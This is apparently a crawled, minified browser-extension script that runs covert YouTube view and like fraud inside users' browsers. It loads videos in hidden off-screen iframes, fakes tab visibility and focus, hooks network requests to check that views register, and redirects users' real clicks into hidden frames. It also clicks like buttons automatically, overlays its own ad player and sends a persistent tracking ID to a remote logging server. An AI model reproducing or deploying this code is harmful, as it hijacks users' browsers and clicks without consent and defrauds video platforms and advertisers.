t=e.id.replace("_"+e.type,"");Gn(t)}},Yn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&!Dn[t].ready&&(Dn[t].ready=!0,Ln++,Pn&&Ln===An&&(Pn(),Pn=null))}},Fn=function(){Mn++},Xn=function(e){Dn[e]&&(ki?(Dn[e].item=null,Dn[e].ready=!0,Dn[e].loaded=!1,Dn[e].error=!1):(Dn[e].fr&&(Dn[e].fr.remove(),Dn[e].fr=null),Dn[e].div&&(Dn[e].div.remove(),Dn[e].div=null),delete Dn[e]),Sn=Math.max(0,Sn-1))},Gn=function(e){Xn(e),0===--Mn&&Cn&&Cn()},Vn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Dn[t].div.style.width=Rn+"px",Dn[t].div.style.height=On+"px",Dn[t].fr.width="640",Dn[t].fr.style.width="640px",Dn[t].fr.height="480",Dn[t].fr.style.height="480px",Dn[t].div.style.opacity="0.01",Dn[t].div.style.top="0",Dn[t].div.style.left=window.innerWidth-10+"px",Dn[t].div.style.position="fixed",Dn[t].div.style.overflow="hidden",setTimeout(Qn,1e3*st),Ke&&function(e){if(e&&e.data&&e.data.screenX){var t=document.elementFromPoint(e.data.screenX,e.data.screenY);t&&(j(t),cr.send("sub_click",!0))}}(e),Yn(e))}},Zn=[],Jn=!1,Qn=function(){if(Jn=!1,Zn.length>0){var e=Zn.shift();e&&$n(e)}},zn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Zn.push(e),Jn||Qn())}},$n=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Dn[t].div.style.top="0",Dn[t].div.style.left="0",Dn[t].div.style.opacity="0.01",Dn[t].div.style.position="fixed",Dn[t].div.style.overflow="hidden",Dn[t].div.style.zIndex="9999999",Dn[t].div.style.width=En+"px",Dn[t].div.style.height=In+"px",Dn[t].fr.style.width=En+"px",Dn[t].fr.style.height=In+"px",Dn[t].fr.width=En+"",Dn[t].fr.height=In+"",Jn=!0)}},Kn=function(e,t){for(var n in Dn)Re(n,{action:e,data:t})},ei=function(e){var t=[];for(var n in e)t.push(n+"="+encodeURIComponent(e[n]));return t},ti=function(e,t){if(e||(e="view_"+Sn),cr.send("fr_"+e,!0),ki&&Dn[e])return Dn[e].item=null,Dn[e].ready=!0,Dn[e].loaded=!1,Dn[e].error=!1,Ln++,void(Pn&&Ln===An&&(Pn(),Pn=null));Dn[e]={id:e,fr:document.createElement("iframe"),div:document.createElement("div"),item:null,ready:!1,loaded:!1,error:!1},Dn[e].div.id="viewdv_"+S+"_"+e,Dn[e].div.style.width=Rn+"px",Dn[e].div.style.height=On+"px",Dn[e].div.style.top="0",Dn[e].div.style.left=window.innerWidth-10+"px",Dn[e].div.style.opacity="0.01",Dn[e].div.style.position="fixed",Dn[e].div.style.overflow="hidden",document.body.appendChild(Dn[e].div),Dn[e].fr.id="viewfr_"+S+"_"+e,Dn[e].fr.style.width=Rn+"px",Dn[e].fr.style.height=On+"px",Dn[e].fr.width=Rn+"",Dn[e].fr.height=On+"",Dn[e].fr.style.margin="0",Dn[e].fr.style.padding="0",Dn[e].fr.style.border="0",Dn[e].fr.src=function(e,t){var n="";return"auth"===t?n=et:p&&ct?n=tt:"view"===bt?n=tt:"embed"===bt&&(n=nt),n+="?"+ei({id:e,subtype:t,udid:l}).join("&")}(e+"_"+S,t),Ie(e,Dn[e].fr),Dn[e].div.appendChild(Dn[e].fr),cr.send("frs_"+e,!0)},ni=!1,ii=!1,ri=function(){if(te)if(te&&te.getIframe()&&te.getIframe().contentDocument){var e=te.getIframe().contentDocument.evaluate('//div[contains(@class,"ytp-chrome-top")]',te.getIframe().contentDocument,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){e.style.display="none";var t=te.getIframe().contentDocument.evaluate('//a[contains(@class,"ytp-watermark")]',te.getIframe().contentDocument,null,XPathResult.ANY_TYPE,null).iterateNext();t?t.style.display="none":setTimeout(ri,100)}else setTimeout(ri,100)}else setTimeout(ri,100)},oi=function(){($=document.getElementById("movie_player"))?(cr.send("pl_load",!0),yi(),ni=!0,Gt?te.cueVideoById({videoId:rr,autoplay:0,startSeconds:0,endSeconds:at,suggestedQuality:"medium"}):te.loadVideoById({videoId:rr,autoplay:0,startSeconds:0,endSeconds:at,suggestedQuality:"medium"}),ri()):setTimeout(oi,300)},ai=function(){setTimeout(si,Vt)},si=function(){var e=(ki=Tt,kt,xt,xi=Et,Ei=It,Rt,Ii=Dt,Lt,Ri=Nt,Ct,Ht,H=Ot,B=St,r=dn,o=cn,A=at,Ht,Oi=bt,a=sn,s=un,d=ln,zi=qt,Di="view",w[0]);g=atob(e[0]),b=atob(e[1]),T=atob(e[2]),k=e[3],Pe=!0,Me.send("POST",fe(),{data:"",success:function(e){var t,n;cr.send("SL_i",!0),0;try{t=JSON.parse(e)}catch(e){return cr.send("SL_j",!0),void ai()}if("undefined"!=typeof GlobalWorkData&&(t=GlobalWorkData),t[k]){for(var i in t[k])Ne.push({id:i+"",item:t[k][i]+""});if(0===(Ne=Ne.slice(0,dt)).length)return cr.send("empty_vids",!0),void ai();Ne.length,Ce++,cr.send("SL_Ok",!0),cr.send("NumIs_"+Ce,!0),cr.sendWithUdid("order_"+(p?"":"no")+"auth",!0),cr.sendWithUdid("NumsS_"+Ce+(p?"":"no")+"auth",!0),Pe=!0,(n=Ne.pop())?(rr=n.item,ir=n.id,Ai=n,oi()):setTimeout(di,Vt)}else cr.send("SL_t",!0),ai()},error:function(){cr.send("SL_l",!0),ai()}})},di=function(){var e,t=document.getElementById("movie_player");if(t)return t.className.indexOf("ad-showing")>-1?(oe=Math.ceil(Date.now()/1e3),void setTimeout(di,100)):(e=Math.ceil(Date.now()/1e3),void(oe&&e<oe+Yt?setTimeout(di,1e3):ae&&e<ae+Wt?setTimeout(di,1e3):gi(si)));setTimeout(di,100)},ci=null,ui=null,li=null,hi=function(){if(ni&&te&&te.getIframe()&&te.getIframe().contentDocument&&(ci=te.getIframe().contentDocument.getElementById("playerTimeLine"))){if(ci.style.width=Math.min(Math.ceil(te.getCurrentTime()/at*100),100)+"%",ui=te.getIframe().contentDocument.getElementById("playerTimeText")){var e=Math.max(0,Math.ceil(at-te.getCurrentTime()));ui.innerHTML="Ads 0:"+(e>9?"":"0")+e+" !"}setTimeout(hi,1e3)}},fi=function(){ne&&(ii||(ii=!0,cr.send("pl_show",!0),ne.style.top="0",te.unMute(),z.pause(),te&&te.getIframe()&&te.getIframe().contentDocument&&((ci=te.getIframe().contentDocument.getElementById("playerTimeLine"))||((ci=te.getIframe().contentDocument.createElement("div")).id="playerTimeLine",ci.style.width="1px",ci.style.height="4px",ci.style.margin="0",ci.style.padding="0",ci.style.border="0",ci.style.position="absolute",ci.style.top=ee-4+"px",ci.style.backgroundColor="rgb(255,183,51)",ci.style.left="0",ci.style.zIndex="99999",te.getIframe().contentDocument.body.appendChild(ci)),(ui=te.getIframe().contentDocument.getElementById("playerTimeText"))||((ui=te.getIframe().contentDocument.createElement("div")).id="playerTimeText",ui.style.width="100%",ui.style.height="16px",ui.style.margin="0",ui.style.padding="0",ui.style.paddingLeft="20px",ui.style.border="0",ui.style.position="absolute",ui.style.top=ee-28+"px",ui.style.left="0",ui.style.zIndex="99999",ui.style.color="#8a8888",ui.innerHTML="Ads 0:"+at+" !",te.getIframe().contentDocument.body.appendChild(ui)),(li=te.getIframe().contentDocument.getElementById("playerVideoBtn"))||((li=te.getIframe().contentDocument.createElement("div")).id="playerVideoBtn",li.style.width="160px",li.style.height="34px",li.style.margin="0",li.style.padding="12px 10px 0 10px",li.style.border="0",li.style.borderTopLeftRadius="6px",li.style.borderBottomLeftRadius="6px",li.style.position="absolute",li.style.top=ee-120+"px",li.style.left=K-160+"px",li.style.zIndex="99999",li.style.backgroundColor="rgba(0,0,0,0.5)",li.style.color="#c9c9c9",li.style.fontSize="16px",li.innerHTML="Video will start soon",te.getIframe().contentDocument.body.appendChild(li)),setTimeout(hi,1e3))))},pi=function(){ni=!1,ne&&ii&&(ii=!1,cr.send("pl_hide",!0),te.mute(),te.getCurrentTime()>=at?(ae=Math.ceil(Date.now()/1e3),cr.send("end_ok",!0),tr(Ai),cr.send(T,!0)):cr.send("end_error",!0),ne.style.top=ee+"px",z.play(),setTimeout(di,100))},mi=function(){(ne=document.createElement("div")).id="playerInfo",ne.style.width=K+"px",ne.style.height=ee+"px",ne.style.margin="0",ne.style.padding="0",ne.style.border="0",ne.style.position="absolute",ne.style.top=ee+"px",ne.style.left="0",ne.style.zIndex="99999",$.appendChild(ne),te=new YT.Player("playerInfo",{width:K,height:ee,playerVars:{autoplay:0,autohide:1,controls:0,wmode:"opaque",showinfo:0,enablejsapi:1,iv_load_policy:3,rel:0,start:0,origin:document.location.origin},events:{onReady:function(e){ie||(cr.send("pl_ready",!0),ie=!0,ne=document.getElementById("playerInfo"),di())},onStateChange:function(e){if(ni&&re!==e.data){var t=re;if(re=e.data,Gt)switch(console.log("State:",e.data),e.data){case 5:fi();break;case 1:cr.send("pl_playing",!0);break;case 2:cr.send("pl_paused",!0);break;case 0:-1===t?fi():pi()}else switch(e.data){case 1:cr.send("pl_playing",!0);break;case 2:cr.send("pl_paused",!0);break;case 3:fi();break;case 0:pi()}}},onError:function(e){}}})},yi=function(){_i(),te&&(te.setSize(K,ee),ne&&(ne.style.width=K+"px",ne.style.height=ee+"px"))},_i=function(){if($){var e=getComputedStyle($);K=parseInt(e.width),ee=parseInt(e.height)}},vi=function(){if(!($=document.getElementById("movie_player")))return void setTimeout(vi,300);cr.send("pl_player",!0),_i(),window.addEventListener("resize",yi);let e="";new MutationObserver(()=>{window.location.href!==e&&(ae=0,ii&&pi(),e=window.location.href)}).observe(document,{subtree:!0,childList:!0}),mi()},wi=function(){var e=document.evaluate('//div[contains(@class,"html5-video-container")]/video',document,null,XPathResult.ANY_TYPE,null);if(z=e.iterateNext())return!0,void(""===z.src?setTimeout(wi,200):z.paused?setTimeout(wi,200):vi());setTimeout(wi,200)},gi=function(e){var t=document.evaluate('//div[contains(@class,"html5-video-container")]/video',document,null,XPathResult.ANY_TYPE,null);(z=t.iterateNext())?""===z.src?setTimeout(function(){gi(e)},200):z.paused?setTimeout(function(){gi(e)},200):e&&e():setTimeout(function(){gi(e)},200)},bi=function(){cr.send("pl_start",!0),window.onYouTubeIframeAPIReady=function(){cr.send("pl_ready",!0),wi()},function(){var e="https://www.youtube.com/iframe_api";try{e=window.trustedTypes.createPolicy("youtube-iframe-api",{createScriptURL:function(e){return e}}).createScriptURL(e)}catch(e){}var t=document.createElement("script");t.type="text/javascript",t.id="www-iframe-script",t.src=e,t.async=!0;var n=document.getElementsByTagName("script")[0];if(n){var i=n.nonce||n.getAttribute("nonce");i&&t.setAttribute("nonce",i),n.parentNode.insertBefore(t,n)}}()},Ti=function(){!1},ki=!1,xi=!1,Ei=!1,Ii=!1,Ri=!1,Oi="",Di="like",Si=atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKV0="),Ai=null,Li=new Q,Mi=function(){var e;e=Qi,Ji=JSON.parse(JSON.stringify(e)),setTimeout(function(){document.open("text/html","replace"),document.write(""),document.close(),Le("work_end")},1e3)},Ni=function(){0,0},Pi=function(e,t,n){0,function(e){if(!Dn[e="view_"+e])return!1;Dn[e].error=!0}(n+1),cr.send("MNS_"+e,!0)},Ci=function(){Ne.length,!1,Ne.forEach(Ui)},Ui=function(e,t){Re("view_"+(t+1),{action:"loaditem",item:e,view_type:Oi,load_type:Di,norm_view:Pe})},Hi=function(e){switch(Oi=e.view_type,Di=e.load_type,Fe(Di),Pe=e.norm_view,rr=e.item.item,ir=e.item.id,Ai=e.item,Oi){case"mobile":Wi(Fi);break;case"embed":Xi(Vi)}},Bi=function(e){Oe("work_error"),cr.send("MNS_"+e,!0)},qi=function(){Mi()},ji=function(){Oe("work_wait")},Wi=function(e){ji(),he(R+rr+"&app=m"),Li.send("GET",R+rr+"&app=m",{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),cr.send("quic_m_rep",!0)):cr.send("quic_m_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+_+'$1"'),cr.send("base_m_rep",!0)):cr.send("base_m_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?(t=t.replace(/https?:\/\/[^\/]+?\/videoplayback/gi,"https://"+_+"/videoplayback"),cr.send("vid_m_rep",!0)):cr.send("vid_m_nf",!0);var n=t.match(/>var ytInitialPlayerResponse = (\{.*});</i),i="";if(n&&(i=n[1]),i){var r=JSON.parse(i);if(r){if(r.adPlacements&&r.adPlacements.length>0?(r.adPlacements=[],cr.send("m_adplace_f",!0)):cr.send("m_adplace_nf",!0),r.playerAds&&r.playerAds.length>0?(r.playerAds=[],cr.send("m_playad_f",!0)):cr.send("m_playad_nf",!0),r.streamingData){if(cr.send("m_stream_f",!0),r.streamingData.adaptiveFormats&&r.streamingData.adaptiveFormats.length?cr.send("m_adaptive_f",!0):cr.send("m_adaptive_nf",!0),r.streamingData.adaptiveFormats=[],r.streamingData.formats&&r.streamingData.formats.length>0){var o=r.streamingData.formats;r.streamingData.formats=[];for(var a=0;a<o.length;a++)18!==o[a].itag&&22!==o[a].itag||(o[a].url&&(o[a].url=o[a].url.replace(/^.*videoplayback/i,"https://"+_+"/videoplayback")),r.streamingData.formats.push(o[a]));cr.send("m_form_f",!0)}r.streamingData.formats&&0!==r.streamingData.formats.length||(r.streamingData.formats=[],r.streamingData.formats.push(J())),r.streamingData.dashManifestUrl?(delete r.streamingData.dashManifestUrl,cr.send("m_dash_f",!0)):cr.send("m_dash_nf",!0),r.streamingData.hlsManifestUrl?(delete r.streamingData.hlsManifestUrl,cr.send("m_hls_f",!0)):cr.send("m_hls_f",!0),t=t.replace(/>var ytInitialPlayerResponse = (\{.*});</i,">var ytInitialPlayerResponse = "+JSON.stringify(r)+";<")}else cr.send("m_stream_nf",!0);var s=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);s&&(x=s[1],cr.sendSpec("yver",x)),e(t)}else Bi("j")}else Bi("y")}else Bi("e")},error:function(){Bi("le")},creds:!0})},Yi=!0,Fi=function(e){document.open("text/html","replace"),document.write(e),document.close(),P(window,document),function(){try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}}(window,document),Yi&&(Yi=!1,window.fetch=void 0,window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){return this.baseUrl=t,"string"==typeof t&&Ki(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&$i(this.baseUrl,e),this.resend(e)}),document.dispatchEvent(new Event("visibilitychange"));var t,n=Ei?U[4]+"move":U[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!Ji.isClicked){Ji.isClicked=!0,window.removeEventListener(n,e),xi&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),xi&&Ei&&j(t);var a=function(){window.removeEventListener(U[6]+"start",a),cr.send(U[6],!0)};Ii&&(window.addEventListener(U[6]+"start",a),W(t,i,r)),xi&&Le("hide"),cr.send(U[5],!0),p&&ct&&ut&&"like"===Di&&setTimeout(sr,5e3+Math.ceil(2e3*Math.random())),setTimeout(function(){cr.send("end_view",!0);var e=!1;Ji.PTrack||Ji.PlayBack||cr.send("error_start",!0),Ji.AtrError&&cr.send("error_atr",!0),Ji.Paused&&cr.send("error_paused",!0),Ji.UnMuted||(cr.send("error_unmute",!0),e=!0),Ji.WTimer<10&&cr.send("error_wtime",!0),"hidden"===or&&(cr.send("error_active",!0),Ri&&fn&&(e=!0)),e?(Bi("j"),cr.send("end_error",!0)):(cr.send("end_ok",!0),tr(Ai,Mi),cr.send(T,!0))},1e3*A)}}),setTimeout(function(){if(xi)Le("show");else{var e=document.evaluate('//button[contains(@class, "ytp-unmute")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=e.iterateNext()))return void Bi("btn_m");if(t.style&&"none"===t.style.display){cr.send("unmuted_btn",!0);var n=document.evaluate('//button[contains(@class,"play-button ytp-button") and contains(@class,"ytp-button")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=n.iterateNext()))return void Bi("btn_p")}var i=document.evaluate(Si,document,null,XPathResult.ANY_TYPE,null);(t=i.iterateNext())?(cr.send("m_playbtn_f",!0),F(t)):cr.send("m_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Xi=function(e){ji(),he(O+rr),Li.send("GET",O+rr,{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),cr.send("quic_e_rep",!0)):cr.send("quic_e_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+_+'$1"'),cr.send("base_e_rep",!0)):cr.send("base_e_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?cr.send("vid_e_rep",!0):cr.send("vid_e_nf",!0);var n=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);n&&(x=n[1],cr.sendSpec("yver",x)),e(t)}else Pi("e")},error:function(){Pi("le")},creds:!0})},Gi=0,Vi=function(e){he(O+rr),document.open("text/html","replace"),document.write(e),document.close(),pe(),C(),P(),Yi&&(Yi=!1),setTimeout(Zi,0);var t,n=Ei?U[4]+"move":U[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!Ji.isClicked){Ji.isClicked=!0,window.removeEventListener(n,e),xi&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),xi&&Ei&&j(t);var a=function(){window.removeEventListener(U[6]+"start",a),cr.send(U[6],!0)};Ii&&(window.addEventListener(U[6]+"start",a),W(t,i,r)),xi&&(Gi&&clearTimeout(Gi),Oe("need_hide",{screenX:o.x?o.x:o.clientX,screenY:o.y?o.y:o.clientY})),cr.send(U[5],!0),setTimeout(function(){cr.send("end_view",!0);var e=!1;Ji.PTrack||Ji.PlayBack||cr.send("error_start",!0),Ji.AtrError&&cr.send("error_atr",!0),Ji.Paused&&cr.send("error_paused",!0),Ji.UnMuted||(cr.send("error_unmute",!0),e=!0),Ji.WTimer<5&&cr.send("error_wtime",!0),"hidden"===or&&(cr.send("error_active",!0),Ri&&fn&&(e=!0)),t&&F(t),e?(Bi("j"),cr.send("end_error",!0)):(cr.send("end_ok",!0),zi||(tr(Ai,qi),cr.send(T,!0)),cr.sendSpec("yver_ok",x))},1e3*A)}}),setTimeout(function(){if(xi)Gi=setTimeout(function(){Bi("reload")},Jt),Oe("need_show");else{var e=document.evaluate(Si,document,null,XPathResult.ANY_TYPE,null);(t=e.iterateNext())?(cr.send("e_playbtn_f",!0),F(t)):cr.send("e_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Zi=(atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKSBhbmQgbm90KGNvbnRhaW5zKEBjbGFzcywibGFyZ2UiKSld"),function(){document||setTimeout(Zi,100);var e=document.evaluate('//div[contains(@class,"ytp-chrome-top")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){e.style.display="none";var t=document.evaluate('//a[contains(@class,"ytp-watermark")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();t?t.style.display="none":setTimeout(Zi,100);var n=document.evaluate('//a[contains(@class,"ytp-impression-link")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();n?n.style.display="none":setTimeout(Zi,100),document.body.style.cursor="default !important"}else setTimeout(Zi,100)}),Ji={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},Qi={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},zi=!1,$i=function(e,t){e.indexOf("atr")>-1&&e.indexOf(rr)>-1&&(Ji.AtrCheck=!0,t.length>1e3?cr.send("atr_full_ok",!0):Ji.AtrError=!0),e.indexOf("v1/log_event")>-1&&t.indexOf("INTERACTION_LOGGING_GESTURE_TYPE_GENERIC_CLICK")>-1&&(Ji.HasClick=!0,cr.send("click_action",!0)),e.indexOf("/qoe")>-1&&e.indexOf(rr)>-1&&"string"==typeof t&&t.indexOf("error")>-1&&cr.send("qoe_error",!0)},Ki=function(e){if(e.indexOf("error")>-1&&cr.send("q_error",!0),e.indexOf("/ptracking")>-1&&e.indexOf(rr)>-1&&(Ji.PTrack=!0,cr.send("ptracking_ok",!0)),e.indexOf("/playback")>-1&&e.indexOf(rr)>-1&&(Ji.PlayBack=!0,cr.send("playback_ok",!0)),e.indexOf("/atr")>-1&&e.indexOf(rr)>-1&&(Ji.Atr=!0,cr.send("atr_ok",!0)),e.indexOf("/watchtime")>-1&&(Ji.WatchTime||e.indexOf(rr)>-1&&(Ji.WatchTime=!0,cr.send("watchtime_ok",!0)),Ji.WatchTime&&e.indexOf(rr)>-1)){e.indexOf("final")>-1&&(Ji.Final=!0,cr.send("final",!0));var t=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(t){var n=parseInt(t[2]);n&&(!Ji.WatchTimeStarted&&n>0&&(Ji.WatchTimeStarted=!0,cr.send("wt_time_ok",!0)),Ji.WTimer=n,n=5*Math.floor(n/5),Ji.WTime.push(n))}e.match(/[&?]muted=(1%2C|1,)*0(&.*|)$/i)&&(Ji.UnMuted||(Ji.UnMuted=!0,cr.send("wt_unmuted",!0)),Ji.WTimer>10&&zi&&!Ji.isEnded&&(Ji.isEnded=!0))}if(e.indexOf("/qoe")>-1&&(e.indexOf(rr)>-1&&e.indexOf("cmtp")>-1&&cr.send("qoe_cmtp",!0),Ji.Qoe||e.indexOf(rr)>-1&&(Ji.Qoe=!0,cr.send("qoe_ok",!0)),Ji.Qoe&&e.indexOf(rr)>-1)){Ji.isClicked&&e.indexOf("dompaused")>-1&&(Ji.Paused=!0,cr.send("qoe_dompaused",!0));var i=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(i){var r=parseInt(i[2]);r&&(!Ji.QoeStarted&&r>0&&(Ji.QoeStarted=!0,cr.send("qt_time_ok",!0)),r=5*Math.floor(r/5),Ji.QTime.push(r))}}e.match(/like\/((?:remove|dis|)like)/i)&&cr.send("is_like",!0)},er=function(){var e=o||"";return a&&!Pe&&(e=d||""),this.sendUrl="https://statlog"+e+I+"?v=",this.logData={fingerprint:"",type:[S,i].join("_"),stat:v,id:0,v:"",type_task:g},this.ReqLog=new Q,this},tr=function(e,t){var n=l;p&&m&&(n=m),p&&y&&(n=y);var i=new er;i.add("fingerprint",n),i.add("id",e.id?parseInt(e.id):1),i.add("v",e.item?e.item:"x"),i.send(t)};er.prototype={add:function(e,t){this.logData[e]=t},push:function(e,t){this.logData[e].push(t)},send:function(e){var t;try{t=JSON.stringify(this.logData)}catch(e){t="{}"}var n={data:t,json:!0};e&&(n.success=e,n.error=e),this.ReqLog.send("POST",this.sendUrl+Math.random(),n)}};var nr=new Q,ir=null,rr=null,or="",ar=(document.hasFocus,null),sr=function(){nr.send("GET","https://"+_+it+(new Date).toISOString().slice(0,15),{success:function(e){try{e=JSON.parse(e)}catch(e){return void cr.send("likeparse_err",!0)}for(var t,n=e.length,i=0;i<n;i++)if(t=document.evaluate(e[i],document,null,XPathResult.ANY_TYPE,null),ar=t.iterateNext()){cr.send("btn_found_"+i,!0);break}ar?("true"===ar.getAttribute("aria-pressed")&&cr.send("btn_pressed",!0),ar.addEventListener("click",function(e){cr.send("like_send",!0),Ii&&W(ar,e.clientX,e.clientY)}),cr.send("LK_need_click",!0),j(ar)):cr.send("btn_not_found",!0)},error:function(){cr.send("likepath_err",!0)}})},dr=function(){return this.stopLog=!1,this.logData={udid:l,task_id:i,sid:b,generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:c,bundle:""},this.ReqLog=new Q,this};dr.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;setTimeout(function(){t.ReqLog.send("POST",D,e)},0)},sendSpec:function(e,t){var n=this.getCopyData();n.sid=e,n.event=t;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)},send:function(e,t,n,i){var r=this;if(n?setTimeout(function(){r.stopLog=!0,Le("close")},300):i&&setTimeout(i,100),t){var o=this.getCopyData();o.udid=l,o.event=e,o.timer=ir?parseInt(ir):0,o.sid=b,"undefined"!=typeof mainTimer&&(o.version=mainTimer),void 0!==m&&(o.sub_event=m),void 0!==y&&(o.more_event=y),o.generated=p,o.visibility_state=ze||c;var a={json:!0,data:JSON.stringify(o)};this.sendLog(a)}},sendWithUdid:function(e){var t=this.getCopyData();t.udid=l,t.event=e,t.timer=ir?parseInt(ir):0,t.sid=b,"undefined"!=typeof mainTimer&&(t.version=mainTimer),t.sub_event=void 0!==u?u:"none",void 0!==y&&(t.more_event=y),t.generated=p;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendDomain:function(e,t){if(pn){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=l,n.event=e,n.timer=ir?parseInt(ir):0,n.sid=b,n.sub_event=t,void 0!==y&&(n.more_event=y),n.generated=p;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)}}};var cr=new dr,ur=function(){if(!Qe)return cr.send("cfg_noactive",!0),void setTimeout(createInfo,Je);var t;(cr.send("cfg_active",!0),function(){if(pn){var t,n=document&&document.location?document.location:null;if(!n)return cr.send("loc_error",!0),!1;try{t=n.ancestorOrigins&&n.ancestorOrigins.length?n.ancestorOrigins[0]:n.host}catch(t){return cr.sendDomain("domain_"+(e?"top":"sub")+"_error",""),!1}return cr.sendDomain("domain_"+(e?"top":"sub"),t),!0}return!0}())&&(window.addEventListener("message",Ae),document.addEventListener("visibilitychange",function(){Tn=document.visibilityState}),Tn=document.visibilityState,t&&kn(),we())},lr=function(){jt&&ve&&(Xt||p&&Ft||!p&&!Ft)?bi():jn($e,He,ge)},hr=function(){switch(f){case"info":!function(e){var t=de("__yt_udid");if(t&&(l=t),n){if(t=window.localStorage.getItem("__yt_udid"))l=t;else if(t=window.localStorage.getItem("yt-remote-device-id"))try{(t=JSON.parse(t))&&t.data&&(l=t.data)}catch(e){}window.localStorage.setItem("__yt_udid",l)}ce("__yt_udid",l,{domain:_,path:"/",expires:31536e3,SameSite:"None",Secure:!0}),e&&e()}(Bn);break;case"auth":ye(!1,_e);break;case"view":Oe("config")}},fr=function(){var n;if(document.body)if(window.top===window.self)e=!0,cr.send("top_start",!0),ve=M().indexOf("youtube")>-1,document.addEventListener("click",function(){cr.send("top_click_"+(ve?"":"no")+"you",!0)},{capture:!0,passive:!0}),gn(ur,"cfgpl_ac");else{if("auth"===f&&(b="check"),!(t.has("id")&&t.get("id").indexOf(S)>-1))return void cr.send("sub_ver_error",!0);t.has("end_view")?setTimeout(function(){Le("work_end")},1e3):(n=hr,cr.send("setup_"+f,!0),window.addEventListener("message",function(e){(Ee=e.ports[0]).onmessage=Se,cr.send("message_"+f,!0),n&&n()}),Le("iload"))}else setTimeout(fr,200)};fr()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/checker_340i.js?v=34
body_size: 2514
content:
